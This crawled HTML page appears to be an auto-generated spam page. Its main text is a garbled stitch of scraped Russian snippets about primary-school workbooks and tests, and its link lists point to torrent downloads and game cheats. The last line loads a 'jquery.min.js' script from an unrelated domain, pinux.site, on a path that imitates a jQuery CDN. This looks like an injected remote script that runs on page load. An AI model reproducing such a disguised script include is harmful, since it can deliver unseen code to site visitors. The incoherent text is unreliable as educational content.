

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-dopolni-shemu-i-zapishi-ee-v-tetrad.html
body_size: 2576
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дополни схему и запиши ее в тетрадь - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дополни схему и запиши ее в тетрадь</h2>
                            </header>
                            <p>Если вы уже прошли первую часть, вторая часть рабочей тетради тут >> По традиции продолжаем публиковать серию качественных готовых домашних заданий по программе Перспектива. Материал по русскому языку (3 класс) на тему: Карточки для проверочной работы по теме "Двойные согласные в словах". Тест по русскому языку. 4 класс. № 1(1) БЛОК А  1. Какие могут быть предложения по цели высказывания. В данную работу включены советы по подготовке, проведению и оценке заданий школьного тура. Карточка№1 Тема: Двойные согласные в словах 1. Прочитайте. Спишите. Подчеркните слова. Планируемые результаты. Писать под диктовку тексты объёмом 60—65 слов в соответствии. столько раз учителя, ученики и родители посетили официальный сайт ООО Инфоурок. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-4atty-aka-tilla-skachat-albom-torrent.html">4atty aka tilla скачать альбом торрент</a></li>
                                <li><a href="aj9x-drayver-philips-190v3lsb.html">Драйвер philips 190v3lsb</a></li>
                                <li><a href="aj9x-skachat-cherez-torrent-film-krutoy-chuvak-2012.html">Скачать через торрент фильм крутой чувак 2012</a></li>
                                <li><a href="aj9x-dvdinfopro-rus-skachat-torrent.html">Dvdinfopro rus скачать торрент</a></li>
                                <li><a href="aj9x-prezentaciya-moy-lyubimyy-vid-sporta-futbol.html">Презентация мой любимый вид спорта футбол</a></li>
                                <li><a href="aj9x-pro-dikogo-veprya-vysockiy-akkordy.html">Про дикого вепря высоцкий аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Окружающий мир 2 класс Рабочая тетрадь Плешаков часть.</li>
<li>Материал по русскому языку (3 класс) на тему: Карточки для.</li>
<li>Методическая разработка по русскому языку по теме.</li>
<li>Тесты по предмету окружающий мир. 3 класс 1,2,3,4 четверть.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-nacionalnoe-dostoyanie-skachat-serial-torrent.html">Национальное достояние скачать сериал торрент</a></li>
                                            <li><a href="aj9x-zveri-govori-mp3-skachat-besplatno.html">Звери говори mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-montazhno-tehnologicheskaya-shema-gost.html">Монтажно технологическая схема гост</a></li>
                                            <li><a href="aj9x-nfs-most-wanted-chit-na-skorost.html">Nfs most wanted чит на скорость</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-film-shalnye-dengi-2008-skachat-torrent.html">Фильм шальные деньги 2008 скачать торрент</a></li>
                                            <li><a href="aj9x-vremya-priklyucheniy-6-sezon-skachat-na-russkom.html">Время приключений 6 сезон скачать на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-simulyator-stroitelstva-2015-skachat.html">Симулятор строительства 2015 скачать</a></li>
                                            <li><a href="aj9x-skachat-zhurnal-avtomobili.html">Скачать журнал автомобили</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
